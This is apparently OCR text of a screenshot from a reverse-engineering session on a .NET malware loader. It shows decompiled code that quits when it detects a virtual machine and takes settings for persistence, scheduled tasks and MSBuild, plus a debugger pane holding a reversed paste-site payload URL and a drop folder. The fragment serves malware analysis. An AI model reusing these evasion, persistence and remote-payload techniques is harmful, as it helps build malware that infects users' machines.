 10 using Microsoft.Win32.TaskScheduler;
11
12 namespace dnlib.IO
13 {
14 // Token: 0x020001C0 RID: 448
15 public class Home
16 {
17 // Token: 0x06000CBA RID: 3258 RVA: 0x0002C9E0 File Offset: 0x0002ABE0
18 public static void VAI(string QBXtX, string startupreg, string caminhovbs, string namevbs, string netframework, string nativo, string nome
persitencia, string url, string caminho, string nomedoarquivo, string string_0, string minutos, string startuptask, string taskname, str
string startup_onstart)
19 {
20 if (vmName == Class237.smethod_0(12359))
21 {
22 string text;
23 if (VirtualMachineDetector.Assert(out text))
24 {
25 Environment.Exit(0);
100 %
Locals
Name Value Type
QBXtX "0/QYq8oM8x/d/ee.etsap//:sptth" string
startupreg "" string
caminhovbs "" string
namevbs "" string
netframework "MSBuild" string
nativo "" string
nomenativo "" string
persitencia "" string
url "" string
caminho @"C:\Users\Public\Downloads" string
nomedoarquivo "xylosma" string